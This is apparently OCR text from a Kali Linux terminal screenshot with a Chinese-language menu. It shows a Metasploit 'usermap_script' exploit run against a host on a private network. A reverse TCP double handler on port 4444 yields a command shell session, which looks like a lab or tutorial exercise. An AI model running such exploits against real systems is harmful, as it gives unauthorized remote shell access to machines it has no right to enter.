 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VjpR8Q3TELPzwghH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VjpR8Q3TELPzwghH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.3:55475) at 2016-06-08 04:12:43 +0
800